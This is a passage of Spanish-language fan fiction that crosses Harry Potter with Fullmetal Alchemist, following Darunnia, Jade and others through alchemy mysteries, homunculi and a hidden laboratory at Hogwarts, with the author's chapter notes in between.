alarmantemente rápidos se acercan.</p><p>-¿Cómo...?</p></blockquote><p>Darunnia esbozó una sonrisa complice. En ese momento, Harry, acompañado por Ron, se sentó junto a ellas.</p><blockquote><p>-¿¡Te lo puedes creer!?-gruñó Harry con expresión hosca.-Aún no tenemos ni una pista sobre lo que trama mi padre...</p><p>-Estoy leyendo todo el libro de arriba a abajo, pero no consigo sacar nada en claro.-musitó Hermione. Cogió el libro de nuevo y lo miró con expresión de odio.</p></blockquote><p>Entonces, Darunnia cogió el libro y lo estudió con interés. Abrió una de las páginas al azar y leyó su contenido.</p><blockquote><p>-Este ya me lo he leido.-dijo, dejándolo a un lado, con expresión aburrida.</p><p>-¿Lo has leido? ¿Dónde?-preguntó el trío al unísono.</p><p>-En mi casa. En una estanteria estaba ese libro, junto a más de ese tipo. Todos hablan de la alquimia y... Bueno...No creo que esto os interese...</p><p>-¡¡NOS INTERESA!!</p><p>-Bueno...-murmuró Darunnia, asustada por la reacción del trío.-Uno hablaba de los círculos de transmutación prohibidos... Algo que los alquimistas no debían hacer por ningún motivo.</p><p>-Y...</p><p>-¿Y qué?</p><p>-¡Cuales eran!</p></blockquote><p>Darunnia dejó vagar su mente por las hojas del libro que había leido mientras Harry, Ron y Hermione la miraban con expresión esperanzada. Una chispa iluminó la mirada de Darunnia cuando recordó el libro en cuestión.</p><blockquote><p>-"No se debe intentar transmutar cualquier material en oro, pues el cambio no es equivalente y al poco tiempo el oro vuelve a su estado original. Hacer esto esta penado con el castigo de cortar un dedo al alquimista".-recitó Darunnia.-Por eso inventaron la piedra filosofal... "No se debe intentar curar heridas, porque es completamente inútil y un fallo puede conllevar la muerte del alquimista. tampoco se debe intentar una transmutacion humana..."</p><p>-¿Una qué?</p><p>-Que no se puede intentar resucitar personas."A menos que..."</p></blockquote><blockquote><p>-"A menos que..." Y aquí se acaba el libro.-concluyó Darunnia con expresión solemne.</p><p>-¿¡Quéeeee!?-exclamó el trío, increiblemente decepcionados.-¿Por qué?</p><p>-Las últimas páginas estaban quemadas. Su contenido se debió perder hace mucho tiempo. Pero había otro que hablaba de los artilugios utilizados por los alquimistas. Grababan en objetos círculos de transmutación para poder recurrir a ellos con facilidad. Collares, anillos, tatuajes... ¡Sin hablar de los geniales relojes de los alquimistas nacionales!</p><p>-¿Cómo este?-dijo una voz a su espalda.</p></blockquote><p>Ante los ojos de Darunnia se paseo un reloj de bolsillo con un león grabado.</p><p> <img></p><blockquote><p>-¡No me lo puedo creer!¡Un auténtico reloj de alquimista nacional! ¡Potencia el poder de la alquimia del portador!¡Es precioso! me encantaría tener uno...</p><p>-Lo siento, es mío.</p></blockquote><p>Darunnia se giró y vio a Alphonse que tenía, como siempre, una dulce sonrisa en los labios. En su mano estaba el reloj alquímico.</p><blockquote><p>-¿Dónde lo conseguí?-dijo Alphonse, leyéndole la mente. Se ruborizó al oir lo que había dicho.-Lo siento, es la costumbre... Estos relojes ya no se hacen. Me lo gané por mérito propio. La única forma de conseguir uno es ganándoselo. No hay mucha gente en este mundo que posea uno de estos... ¿Estábais hablando de alquimia? ¿Y eso es un libro de alquimia? Debe ser uno de los pocos que quedan después de...-se cortó a medio de la frase. Darunnia le miró con ojos inquisitivos y Alphonse sintió una intrusión en su mente. La expulsó con facilidad.</p><p>-Después de que los alquimistas desapareciesen...-concluyó Darunnia, como si le hubiese leido la mente. Sacó un libro de historia de la magia y lo abrió por una página señalada.-"El cinco de agosto del año 1892, misteriosamente, todos los alquimistas desaparecieron. Nadie sabe que fue de ellos, y aún en nuestros días sigue siendo un misterio. MIsteriosamente, las dos grandes familias de alquimistas, los Zow y Flamel, fueron los únicos que quedaron en todo el mundo... Con ellos, desparecieron libros, material, e incluso las casa de todos y cada uno de los aluimistas desaparecieron con ellos..." ¿No es misterioso que tengamos un libro de alquimia entre nuestras manos?</p><p>-Alphonse Elric se inclina ante tí.-musitó, burlón. Consultó en su reloj la hora y frunció el ceño.- Falta poco para que empiece la clase de DCAO.</p></blockquote><p>________________________________________________________________</p><p>He decidido colgar una foto de Edward y de Alphonse, para que podáis imaginarles.</p><p>Este es Edward, ¿a qué se parece a Eriond? Pero su rostro es más serio y severo.</p><p><img></p><p>Y este es mi querido Alphonse, tan dulce como el solo.</p><p><img></p><p>En fin, espero que os haya gustado.</p><p>Bsos de la Chica Dragón</p><p>Jade miraba distraída la ventana de la clase de Defensa Contra Las Artes Oscuras. Había caído la noche y el cielo mostraba una hermosa Luna Llena. Estaba sentada en un taburete y a sus pies había un cubo de madera con algo extraño en su interior de un intenso color encarnado. Era piel.</p><p>Su brazo derecho, que debería ser una masa sanguinolenta sin piel, era en realidad una compleja máquina de color plateado.</p><p>-¡Mi autoimplante!-chilló la mecánica, aterrada.- ¡Mi precioso autoimplante de última generación! Ann, te dije que tus días de polimorfia habían acabado. Cada vez que lo haces lo desajustas.</p><p>-Deja de quejarte, Riky.-replicó Jade calmada.-Sé que te encanta que me lo estropee para venir de Shambala a arreglármelo.</p><p>La muchacha de pelo verde y ojos grises gruñó enfadada, pero no dijo nada. Sin una palabra, se acercó a Jade y desenganchó el brazo de metal de la plataforma del hombro. Se sentó en el suelo y comenzó a examinar más detenidamente el miembro de metal.</p><p>-¿Qué tal tu pierna?</p><p>-Está bien.</p><p>-¿Y los implantes de Edward?</p><p>-Creo que están bien. Está aquí, en el castillo.</p><p>-¿¡Está aquí!?-exclamó Riky con una inmensa alegría.- ¿Crees que lo veré?</p><p>-Riky, él ama a Elisabeth<br/></p><p>-Pero ella está muerta.</p><p>-Pero él la sigue amando<br/> Supongo que debe de ser cosa de familia.</p><p>Riky no dijo nada más, algo avergonzada, y se concentró en arreglar el brazo. Se produjo un silencio incómodo entre las dos.</p><p>-¿Y Luz?-comentó Riky sin haber</p><p>Las facciones de Jade se contrajeron y se pusieron tensas. Su puño se cerró.</p><p>-Murió.</p><p>-Eso no es lo que dicen.</p><p>-Orgothia la mató. Relicali Algrioz, ponte a trabajar.-replicó Jade con voz acerada.</p><p>Riky hundió su cabeza de nuevo la cabeza y siguió trabajando, algo melancólica. Estaba convencida de que Alphonse le diría la verdad, pero Alphonse no tenía ningún autoimplante, por lo que apenas lo veía.</p><p>Finalmente, alzó el brazo, examinando su trabajo, orgullosa. Con un aire ceremonial, se acercó a Jade y le colocó el brazo en la plataforma de metal.</p><p>-Voy a conectar los nervios, Ann.-le avisó Riky, algo tensa.</p><p>-Hazlo de una vez.-replicó Jade, molesta.</p><p>Riky, con una bocanada de aire, giró la llave inglesa. Y, donde todos y cada uno de los hombres se desmayaban de dolor, Jade seguía en silencio, con un único respingo como señal de que lo había hecho bien.</p><p>Jade movió el brazo y comprobó que todo estaba en su sitio. Había hecho un buen trabajo, como siempre.</p><p>-Bien hecho. Hasta luego.</p><p>-Espera. No lo toques mucho. Es temporal. Dentro de tres días te traeré un brazo y una pierna nuevos.</p><p>-Es totalmente innecesario. Me marcho.</p><p>Riky se mordió el labio y suspiró agotada.</p><p>-Es un experimento.-admitió Riky de mala gana.-Es un material nuevo. Puede volver a tomar su forma original sin variaciones ante los cambios<br/> Podrías volver a usar la polimorfia.</p><p>Jade se giró lentamente y ladeó la cabeza pensativa. Sin decir nada, se marchó. Riky esbozó una sonrisa. Sabía que había conseguido su permiso.</p><p> </p><p>Jade meditaba la propuesta de Riky por los pasillos cuando escuchó un chillido de auxilo en las escaleras. Corrió hacia allí y vio una sombra oscura sobre un alumno. La sombra s giró. Era una mujer de cabellos rojos como lenguas de fuego y ojos dorados, que podrían haber sido hermosos si no hubiese habido en ellos un tinte cruel.</p><p>-Buenas noches, madre.</p><p>-Orgothia<br/></p><p>-Veo que lo vas asimilando<br/> He oído que estabas buscándome. Aquí me tienes.</p><p>Jade avanzó un paso, pero se detuvo al ver que la mujer de cabellos de fuego sostenía al alumno, agarrado de sus delicadas manos, sobre la escalera. Con una sonrisa siniestra, Orgothia soltó la camisa y el alumno cayó.</p><p> </p><p>Fue como una repetición. La misma historia que se repite. Un cuerpo que cae. La sombría figura mirando su caída complacida. Y Jade mirando con impotencia como cae.</p><p>Pero esta vez algo cambió. Su cuerpo se movía con elegancia y precisión y saltó, pegando sus brazos al cuerpo, cayendo más velozmente. El alumno caía inconsciente a su lado. Era Neville. Agarró su cuerpo y lo pegó al suyo. Entonces comenzó a cambiar.</p><p>Unas alas de suave plumaje blanco nacieron de su espalda y se extendieron, frenando su caída y depositándoles suavemente en el suelo. Jade soltó a Neville en el suelo y las alas se introdujeron de nuevo en su cuerpo. Él había perdido mucha sangre. No sobreviviría.</p><p>Dio una rápida palmada y golpeó su pecho con fuerza. Jade comenzó a notar arcadas y vomitó lo que esperaba. Una piedrecita de color rojo y de aspecto gelatinoso.</p><p>La cogió entre sus manos y esbozó una triste sonrisa. Dio otra suave palmada y la piedra se convirtió en un líquido rojizo en las palmas de sus manos. Vertió el líquido en la boca entreabierta de Neville y se convulsionó ligeramente. La sangre dejó de manar y las heridas sanaron.</p><p>Orgothia salió de entres las sombras a su espalda. Jade se giró como el rayo y agarró su garganta, levantándola del suelo.</p><p>Sintió satisfacción al saborear su miedo, su terror. Pero en los ojos esmeraldas vio algo más. Algo que le impidió acabar apretar el puño. Vio a Luz.</p><p>La empujó y se giró. Miró a Neville, que estaba inconsciente. Le levantó con facilidad.</p><p>-Sé donde está.-dijo Orgothia.</p><p>Jade no dijo nada. Aunque supiera donde estaba, no podía llegar hasta él.</p><p>-Para él será una pesadilla, nada más.-susurró Jade, mirando a Neville. Aunque era un susurro, sabía que Orgothia la escuchaba.- Un mal sueño<br/> Ojalá<br/></p><p>Se marchó, dejando sola a Orgothia en el suelo. Pero escuchó la última palabra de Jade.</p><p>-Ojalá lo nuestro hubiese sido un mal sueño.</p><strong>"Que no está muerto lo que puede yacer eternamente,</strong> <strong>y con los extraños eones incluso la muerte puede morir.".</strong> <strong> </strong><strong> Inscripción de la tumba de H.P. Lovecraft</strong> <p><strong></strong> </p><p><strong></strong> </p><p><strong></strong> </p><p><strong>"Que no está muerto lo que puede yacer eternamente, y con los extraños eones incluso la muerte puede morir." Palabras sabias de un hombre sabio. Fue un niño prodigio en su campo, la literatura. Quizás sabía más cosas de las que están permitidas ver a los mortales, con la vista puesta al futuro, a su muerte. Eso es lo que hace humildes a los hombres, y, posteriormente, los convierte en sabios.</strong></p><p> </p><p>Estas palabras estaban escritas en el diaro de Darunnia, que, a cada paso que daba, descubría cosas nuevas en ese mundo nuevo al que había ido a parar, e intentaba con todas sus fuerza absorber todo lo que podía, y, a la vez que descubría las cosas maravillosas que había en el mundo, descubría sus abismales carencias. Quizás ella fuese una niña prodigio, quizás no. Quizás solo fuese alguien con una insaciable curiosidad, como lo fueron muchos de los grandes de cualquier mundo.</p><p>Su vida transcurría en la biblioteca, y devoraba con pasión todos los libros que caían en sus manos. Y se daba cuenta de lo privilegiada que era. Ella había vivido con los hermosos elfos, de larga y longeva vida; había conocido a algunos enanos, gruñones sí, pero igualmente fascinantes. Había visto cosas que muchos desearían que existieran en los dos mundos. ¿No habían deseado muchos muggles y magos poder ver al pueblo silvano? ¿No habían deseado los habitantes de su mundo los grandes avances del otro, más allá incluso de sus propios deseos? Ella había visto las dos cosas. Sin duda era afortunada. Pero, los sabios no suelen ser felices, solo porque saben. Y ella sabía, y ya no era feliz.</p><p>Darunnia lo notaba. Notaba que Jade no era nada feliz, que veía sin ver, introduciéndose en su propia mente, sin salir nunca. Jade sonrío al escuchar la cita del escritor y solo murmuro un sordo: "Le recuerdo, era inteligente"</p><blockquote><p>-Esta noche tuve un sueño muy extraño.-le comentó Neville Longbottom a Dean Thomas, recuperado de las heridas tras meses de convalecencia.</p></blockquote><p>Darunnia ignoraba la historia que Neville no paraba de contar, mientras acariciaba a Riu. Meditaba pensativa su propio sueño... "Recuerda... ¿Qué tengo que recordar?"pensaba Dar, confudida. Entonces recordó el extraño hombre con el que se enfrentó en las sala de armaduras. Quizás él supiera algo.</p><p>Se levantó sin decir nada(se le estaba pegando esa costumbre de Jade, la "despedida a la francesa") y comenzó a caminar por el castillo, esperando notar unos ojos observándola desde las sombras. Cuando se acercó al segundo piso, notó una mirada aguda que la obserbaba.</p><blockquote><p>-Sal, sé que estás ahí.</p><p>-Lo sé.</p></blockquote><p>Dar se asustó al darse cuenta de que la voz estaba justo a su espalda. Se giró y ante ella se erguía una esbelta figura de tez hermosa y suave. Su cabello castaño estaba muy corto, pero le favorecía. Sus ojos azules, la miraban con una expresión de curiosidad.</p><blockquote><p>-¿Qué sabes?-preguntó Darunnia, envalentonándose.</p><p>-Sé.-dijo simplemente.-Sé muchas cosas de tí, cosas que ni tú misma sabes.</p><p>-¿Como qué?</p><p>-¿Nunca te has preguntado porque mi cara te parece tan familiar, como si me hubieras conocido antes? ¿Nunca te has preguntado porque la cara de ese vampiro y la chica de ojos oscuros te parece tan familiar?</p><p>-¿Te refieres a Jade?</p><p>-Así que ahora se llama Jade.-comentó este en tono burlón.-Dile a "Jade" de mi parte que tenemos una cita pendiente...-se giró sobresaltado.</p></blockquote><p>Una figura envuelta en negros ropajes apareció de entre las sombras. Sus cabellos rojos y su tez blanca era hermosa, pero sus ojos esmeraldas tenían un tinte cruel que estremeció a Dar.</p><blockquote><p>-Artemis, ¿quién es esa muchacha? ¿No será quien yo creo que es?</p><p>-No le vas a hacer daño. Ni se te ocurra hacercarte Orgothia...</p></blockquote><p>"¡Orgothia!"pensó la asustada mente de Darunnia... Su mente se fue a todo lo que durante su infancia había oido del temible y terrible Orgoth, dios de los orcos y las criaturas corruptas y corrompidas, las aterradoras historias de las torturas que les ocurrían a todos aquellos que tenían las desgracia de caer bajo su mano, y que eran llevados a la tierra negra, donde nada crece, donde una niebla eterna impide la luz del sol, y que son llevados al centro de la Tierra Tenebrosa, a su fortaleza... El nombre de Orgothia estaba relacionado con el de Orgoth y Dar comenzó a temblar de miedo.</p><blockquote><p>-La alquimista está temblando como un flan.-comentó Orgothia burlona.-Mi madre me hablaba mucho de ella...</p><p>-Déjala en paz...</p><p>-Mátala.</p><p>-No.</p><p>-Nos descubrirá, y todo lo que hemos planeado fracasará...</p><p>-No lo hará.</p><p>-¿Cómo lo sabes?</p><p>-Lo sé...</p></blockquote><p>Agarró a Darunnia y la levantó entre sus fuertes brazos (NA:¡Ay oma qué ricoooooo! Ejemmmm... Sí, me gustan los tios de brazos fuertes, ¿algún problema?) y la llevó afuera, a los terrenos del colegio, entre las sombras y sin hacer ruido alguno al moverse. Allí, la dejó en el suelo e intentó irse, pero Dar le agarró del brazo.</p><blockquote><p>-No te vayas...-le dijo, angustiada. Sentía una gran tristeza y no podía explicarla.</p><p>-Me quedaré un rato, si es lo que quieres.-aceptó el hombre con tranquilidad. Se sentó en el suelo a su lado y se produjo un silencio incómodo.</p><p>-¿Te llamas Artemis?</p><p>-Supongo que es un nombre tan bueno como otro. Artemis Daenre...</p><p>-No diré nada... Si es eso lo que preguntas... Aunque no debería. Cualquiera que lleva a Orgoth en el nombre no debe de ser bueno.</p><p>-Yo estoy en su bando.</p><p>-Lo sé... Pero no lo comprendo. Tú eres bueno...</p></blockquote><p>Artemis se giró y clavó sus ojos azules en Darunnia, y por un momento, Dar sintió temor.</p><blockquote><p>-No, Dar... Te equivocas</p></blockquote><p>Edward Elric miraba el cielo azul tumbado en la hierba de los terrenos de Hogwarts. Hacía frío, y todo el mundo estaba dentro, pero a él le gustaba el frío, le recordaba a ella. El frío le llevaba al pasado, donde ella estaba. Porque Elisabeth pertenecía al pasado. Donde él no podía llegar. Se miró la pierna metálica y recordó aquello que se la había llevado.</p><p>Sufrió un terrible estremecimiento. Unos malvados ojos purpúreos poblaban sus recuerdos. Un cuerpo deforme que le miraba suplicando que acabase el dolor... Y a su madre acabando con el sufrimiento.</p><p>Su vida estaba poblada de sufrimiento y de dolor. Estaba harto de este mundo. Pronto se irían a Shamballa, y ya no habría vuelta atrás. Pero él no marcharía. Se quedaría a morir aquí, al mundo que había sentido los pequeños pies de Elisabeth en la hierba. Al viento que había escuchado su risa y arrastraba su voz como un recuerdo, su aroma dulce y único. La luz de sus ojos estaba en los refrejos del sol sobre el agua cristalina. la suavidad de su piel estaba en la suave caricia de un pétalo de rosa.</p><p>Nunca podría marcharse de ese lugar. Ese mundo era su hogar.</p><blockquote><p>"Ya has decidido" oyó la voz de su hermano en su mente, y notó la figura de su hermano tumbándose a su lado.</p><p>"Sí" respondió con la mente.</p><p>"Te apoyo. Pero no te comprendo."</p><p>"Tú nunca te has enamorado, Al... Nunca podrás comprenderme."</p></blockquote><p>Edward se levantó sin decir nada más y se marchó hacia el castillo. Alphonse le vio marcharse en silencio. Entonces alguien se sentó a su lado.</p><blockquote><p>-Déjale, Alphonse. Hasta que no se dé de morros nunca se va a dar cuenta.</p></blockquote><p>Alphonse miró extrañado a su lado. Un hombre que parecía sacado del s.XVI, de la corte francesa, le miraba y le sonreía.</p><blockquote><p>-Hola, Alphonse, ¡cuanto tiempo!, ¿no?</p><p>-Simkin...-balbució Alphonse, incrédulo.</p></blockquote><p>"Soy un ladrón... Soy un mentiroso... Admírame" pensó turbado Artemis mientras observaba desde la más absoluta oscuridad el cabello blanco de Darunnia, que leía un colosal libro en su habitación. "Pero es igual a ella. Y Ann está a su lado siempre. Como antes." Se deslizó entre las sombras para salir, pero se encontró unos ojos negros, acerados y envueltos en un odio que aterraría a cualquiera. Pero Artemis no era cualquiera. Ni siquiera era humano.</p><blockquote><p>-Supongo que debería empezar a llamarte Jade, Ann.-comentó Artemis en voz alta.</p><p>-Haz lo que gustes. Pero no tendrás tiempo para hacerlo. Te mataré antes.</p><p>-No entiendo porque quieres hacerlo. Solo quiero una cosa... Lo mismo que le hicistes a "Eriond", aunque siempre me gustó su otro nombre... Orgullo... Un buen nombre. Mejor que el mío, sin duda... Avaricia...</p><p>-Eres un error, Avaricia... Un error de Flamel... Y yo debo eliminarte.</p><p>-Lo cuel es innecesario. Conviérteme en humano. Y desapareceré. Jamás volveras a verme y nunca volveré a hacer nada.</p><p>-Haré contigo lo mismo que hice con Lujuria y con Ira. Gula ya es inofensivo... Acabó devorándose a si mismo...</p></blockquote><p>Artemis frunció el ceño molesto. De todos ellos, Gula era el que menos merecía morir. Seguía siempre las órdenes de Lujuria. Se podría decir que estaba enamorado de ella. Si eso era posible en seres como ello.</p><blockquote><p>-¿Y Pereza?.-comentó Artemis con una sonrisa burlona.- A esa la matastes justo después de que tu necio hijo la creara. La gente debería hacerse cuenta de sus errores, Ann.</p></blockquote><p>Entonces, Artemis desapareció entre las sombras. No era el momento de enfrentarse a Jade. Al menos antes de conseguir su propósito.</p><blockquote><p>-Adios, Andonathiel.-se despidió con un deje burlón.</p></blockquote><p>___________________________________________________________</p><p>Bueno, para aquellos que live in the Moon, Andonathiel se encuentra en otros de mis fics, jajaajajajaja. En fin...</p><p> </p><p>Bsos de la Chica Dragón</p><p>Jade leía con expresión concentrada un libro de pastas viejas que tenía entre sus brazos. Alguien entró en la Sala de los Menesteres, pero Jade no alzó la mirada. Ya sabía quien era.</p><blockquote><p>-Buenas noches, Eriond.</p><p>-¿Qué haces aún despierta? Los alumnos no deben estar despiertos a estas horas.</p><p>-Dumbledore te envía... Siempre se ha preocupado excesivamente por mí... Ahora no debo dormir. Cosas más importantes me llenan la mente.</p><p>-¿Y qué puede ser tan importante como para no dormir?</p><p>-¿De verdad me lo estás preguntando? Si es así, eres un estúpido y un necio si piensas que te voy a responder...</p><p>-Soy un profesor.-replicó con tono autoritario.</p><p>-No, eres un vampiro y antes de eso eras un muggle... Un muggle que hizo cosas de las que se arrepiente...-una idea fugaz y luminosa se le cruzó por la mente.- Espera un momento...</p></blockquote><p>Se levantó con la elegancia y suavidad que la caracterizaban y se fundió entre las sombras de un lugar oscuro. Cuando volvió, llevava un vaso de delicado cristal, con un líquido rojozo que era sangre. Pero no era normal. no era de un intenso color encarnado, sino que poseía un hipnotizador tono dorado que parecía que algo luminoso se movía dentro.</p><blockquote><p>-Bebe.-le dijo tendiéndole la copa.</p></blockquote><p>Eriond no lo pensó, y bebió el líquido rojizo. Pronto, comenzó a sentirse mal, como si se ahogase y cayó en la inconsciencia.</p><p> </p><p>Cuando Eriond se despertó, la suave caricia de la mañana le acarició la piel. Suspiró calmado, cuando se alejó aterrado a un rincón oscuro.. Respiró con tranquilidad al ver que no se había quemado. Entonces se dio cuenta de que su piel estaba caliente, y de que hacía una cosa que no hacía desde años atrás. <strong>Respiraba.</strong></p><p>______________________________________________________________</p><p>¿Os ha gustado? Espero que sí. Os recomiendo que os paséis por mi coautoria con Alba Potter, "Nunca jamás".</p><p>http://www.potterfics.com/historias/41105</p><p>Bsos de la Chica Dragón</p><p>Jade estaba comiendo tranquilamente en el comedor, aunque este estaba desierto. Era demasiado temprano para que cualquier ser del castillo estuviera despierto.</p><p>Pero no para el que había sido un vampiro.</p><blockquote><p>-¿Qué hicistes?</p><p>-¿Acaso no lo ves?</p><p>-Me has convertido en humano... ¿Cómo lo has hecho?</p><p>-El sol ahora puede tocarte... Deberías agradecérmelo y dejarme en paz después.</p><p>-Pero no me siento humano del todo. No me siento diferente.</p><p>-Yo te he dado lo que te arrebataron, pero no puedo quitarte lo que te han dado.</p><p>-Eso significa que sigo siendo un vampiro.</p><p>-Tienes la fuerza de un vampiro, su vista aguda, su sigilo... Pero no eres un vampiro. Porque tú respiras y tu tienes alma.</p><p>-Ya... ¿Alguna vez nos hemos visto? Antes de esto.</p><p>-Claro que sí...</p><p>-Pero no lo recuerdo...</p><p>-No quieras recordar... No es agradable.</p><p>-¡Pero yo deseo recordar!</p></blockquote><p>Jade le hizo callar, posando sus labios en los suyos. Eriond se sorprendió, pero comenzó a dejarse llevar por los suaves labios de Jade. Notó su frustración, y su ira, pero también notó una calidez que le quemaba y le enbriagaba. Entonces recordó.</p><p><strong>"Era una noche fría y gris, y sentía mucho dolor. Miró su cuerpo, y se vio cubierto de una sustancia violácea. Le costaba respirar, su cuerpo le dolía. Se miró al espejo y se aterró al verse a si mismo. Sus ojos eran de color violeta, pero estaban vacíos. Porque no tenía alma.</strong></p><p><strong>Escuchó un chillido agónico, como si muchas personas murieran a la vez. Jade sostenía a Edward entre sus brazos. Ambos sangraban. A Jade le faltaba una pierna, que no paraba de sangrar. A Edward le faltaba el el brazo, y se agarraba la herida, con apariencia agónica.</strong></p><p><strong>Escuchó muchos gritos, pero no puedo aguantar más. Su propio dolor era demasiado y cayó en la inconsciencia."</strong></p><p><strong></strong> </p><p>Eriond volvió en sí. Jade aún estaba delante de él, lo que le extrañó. Era más propio de ella irse sin hacer ruido.</p><blockquote><p>-No lo entiendo...</p><p>-Orgullo... Ese era tu nombre. No recordarás nada más. Yo me encargué de borrarlo. Aunque siguen ahí, en tu cabeza. Puedes intentar recuperarlos, si lo deseas... Pero yo no lo haría. Será doloroso.</p><p>-Entonces cuentámelo... Por favor.</p></blockquote><p>Jade le miró, dudando. Pero entonces parpadeó, como burlándose de sí misma.</p><blockquote><p>-No debería haberte contado nada... Tú no eres él... Y pensar lo contrario es una tonteria.</p></blockquote><p>Sin decir nada más, se fue, como acostumbraba a hacer, en silencio y con increible sigilo y elegancia.</p><p>Mientras se iba, miró su reloj de alquimista, odiándose a sí misma mientras lo miraba. En el interior, grabado en la parte interior de la tapa se leía: </p><p><img></p><p>"Nunca olvidar. Porque los Imladris nunca olvidan."recordó una frase que dijo hace muchos años.</p><p>Jade estaba sentada en el borde del lago, mirando el gris reflejo de su figura. Pero sabía que no era la suya. Porque no eran suyos los cabellos negros que caían descuidadamente por sus hombros, como tampoco lo era su piel sedosa o sus ojos negros como el ónice. Porque esa no era ella.</p><p>Tantos años, y siempre con la desgracia como invitada en su hogar. Hacía tantos años que no había sido feliz, que ya no lo recordaba. Pero estaba harta. Ya no podía más. Tenía que acabar todo de una vez. Probablemente muriera haciéndolo, pero, ya estaba cansada de vivir. Antes sus hijos la mantenían viva, pero el nido estaba vacío, y ya era hora de arreglar los asuntos pendientes.</p><p>Se levantó con lentitud y con una sencilla palmada, desapareció entre una densa niebla que comenzó a formarse.</p><p> </p><p>Darunnia miró hacia la ventana y bostezó con aburrimiento ante tanta niebla. Ya hacía rato que había acabado de estudiar, y no se le ocurrió nada que hacer. Entonces se percató de una cosa.</p><blockquote><p>-¡Qué curioso! No hay nadie en la sala común, y Harry no aparece por ninguna parte... ¿Qué estarán haciendo?</p><p><br/> </p><p>-¿Estás seguro de todo, Hermione?</p><p>-Segurísimo, Harry... Si seguimos hacia el interior, encontraremos el laboratorio.</p><p>-¿¡Por qué el Bosque Oscuro!? ¿Nunca pueden esconder un laboratorio en un prado?.-masculló Ron, algo asustado.</p></blockquote><p>El trío caminaba con paso apresurado por el bosque, evidentemente amedrentados. Un niebla densa e imprenetable les cubrió y les impidió continuar.</p><blockquote><p>-¡Genial! Dejemos que las bestias nos devoren...</p><p>-Calla, Weasley.-susurró una voz a su espalda. Era Eriond.-¿Qué demonios estáis haciendo aquí? Está terminantemente prohibido para los alumnos entrar en el bosque. Corremos peligro. Con la niebla somos una presa fácil.</p><p>-Podemos ir al laboratorio...-sugirió Hermione.</p><p>-No sabía que hubiese un laboratorio... Vamos allá...</p></blockquote><p>Harry no se podía creer que Eriond les dejara continuar hasta el laboratorio, aunque supuso que sería por la densidad de la niebla y el miedo a las criaturas del bosque.</p><p> </p><p>Encontraron una enorme puerta de hierro, de aspecto viejo y desgastado, pero al parecer había sido abierta recientemente. ¿Quién más sabría de la existencia del viejo laboratorio?</p><blockquote><p>-¿Qué es este sitio? .-masculló Eriond, algo suspicaz.</p><p>-Es el antiguo laboratorio de alquimia. Fue cerrado cuando todos los alquimistas desaparecieron.</p><p>-Pues alguien ha estado aquí... Entremos...</p></blockquote><p>La estancia se introducía en la tierra y era de dimensiones colosales. Las paredes tenían grabadas miles de simbolos y de círculos de transmutación. Gran cantidad de mesas con los más complejos aparatos que sus ojos viesen jamás.</p><blockquote><p>-Bienvenidos...-dijo una voz lúgubre nada más entrar...</p></blockquote><p>_____________________________________________________________</p><p>¡¡Chan chaaaaan!! Lamento informar de que el fic está acabando. No sé cuanto le falta, pero es poco...</p><p>Bsos de la Chica Dragón</p><p>Una oscura sonrisa miraba a Jade desde la oscuridad. Se había adentrado en el viejo laboratorio alquímico, y miles de recuerdos golpeaban su mente. Recuerdos de hacía tanto tiempo... Se recordaba a si misma dando clase en aquel lugar, mientras cientos de futuros alquimistas la miraban con reverencia, pues estaban con una leyenda de la alquimia. La mejor alquimista que había conocido el mundo. Y ahora, después de tantos años, solo quedaba la sombra de lo que había sido una vez.</p><p>Jade cogió con delicadeza un viejo decantador de cristal, y le limpió la espesa capa de polvo que la cubría. Bajo el decantador, escrito en la madera de la mesa, una vieja frase del viejo Aristóteles: "Somos lo que hacemos día a día. De modo, que la excelencia no es un acto, sino un hábito." Un poco más alejado, había otra inscripción: "El miedo a saber es, en el fondo, miedo a hacer, porque todo conocimiento entraña una responsabilidad." de Abraham Maslow, padre de la psicología humanista, cuya madre fue una de las últimas alquimistas en estudiar en el laboratorio alquímico de Hogwarts.</p><blockquote><p>-¿Recordando a tu edad, madre?.-rió una voz a su espalda. Jade se giró con tranquilidad. Sabía perfectamente quien era.</p><p>-Orgothia, deberías saber que no tengo no tiempo ni ganas de pelear contigo.</p><p>-Al igual que nunca tuviste tiempo ni ganas de criarme. Todo se volcaba en mi hermana Luthien y mis hermanos. Pero a mí nunca me quisiste.</p><p>-Eso no es cierto, y lo sabes.</p><p>-Pero ya es tarde, madre. ¡Ha llegado la hora de morir!</p></blockquote><p>Un viscoso líquido negro salió de entre las sombras y se deslizó por el cuerpo de Jade, que intentó desesperadamente liberarse pero no pudo.</p><blockquote><p>-Es inútil, madre.-replicó Orgothia con un perverso brillo en sus ojos de oro.-Es la oscuridad de una draraña.</p><p>-¿¡Una Draraña!?:-chilló, aterrada. Las drarañas eran drows convertidos en un ser parecido a una acromántula, pero eran seres oscuros, perversos y desgraciados, que servían a las sacerdotisas drow. Era algo peor que morir.</p><p>-Sí, madre. Lentamente te convertirás en una de esos seres que aborreces. Y me marcho. Padre ha venido. Quizás quiera compartir tu destino.</p><p>-Él no es tu padre. Simplemente es parecido a él.</p><p>-No, madre... Él es REALMENTE él. Una transmutación humana perfecta. Su alma está allí, en el cuerpo de vampiro Eriond. Un homúnculo perfecto...</p><p>-Déjale en paz, maldito fruto de mi sangre. Pues, si lo haces, no habrá lugar en el que puedas esconderte. Ni en esta vida ni en la otra.</p></blockquote><p>Orgothia se marchó con una sonrisa en los labios, dejándola sola. Sentía como el líquido viscosa se introducía en su cuerpo y un dolor le atravesaba el pecho. No podía escapar.</p><p>Darunnia leía uno de los libros que había sustraido de la biblioteca. Era un viejo libro de tapas desgastadas que había pasado años mejores. Hablaba de la historia de los alquimistas, hasta su desaparición. Pero había algo que no le cuadraba en toda la historia. Algo extraño que no acababa de cuadrarle. Entones su mente se iluminó.</p><p> </p><p>Jade abrió los ojos con dificultad, y la luz la cegó, pero aún así abrió los ojos, hasta que sus ojos se amoldaron a la cegadora luz. Un rostro atemporal la miraba con una sonrisa pícara, ojos castaños y pelo broncíneo con destellos dorados y rojizos.</p><blockquote><p>-¡Has vuelto, Andonathiel!-dijo la encantadora muchacha, aunque Jade no supo si era una muchacha, una mujer joven, o una anciana. Su rostro no desvelaba su edad.</p><p>-¿Dónde estoy?</p><p>-Estás en casa.</p><p> </p></blockquote><p>La siniestra voz que les había hablado, surgió desde las sombras. Un rostro hermoso y conocido sorprendió a Harry, que no podía creer lo que estaba viendo.</p><blockquote><p>-¡Papá!</p><p>-Hola, Harry.</p><p>-Papá... ¿Eres tú el responsable de todo esto?</p><p>-Yo solo estoy busando el secreto aquí guardado. Aquella que tu crees una simple chica, es una gran alquimista. Y posee el secreto que 